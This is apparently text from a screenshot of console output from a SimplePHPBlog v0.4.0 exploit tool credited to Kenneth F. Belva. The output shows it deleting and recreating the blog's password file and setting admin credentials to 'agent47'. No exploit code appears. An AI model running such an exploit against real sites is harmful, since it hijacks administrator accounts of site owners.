 SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: agent47
Password is set to: agent47
*** Exploit Completed....
Have a nice day! :)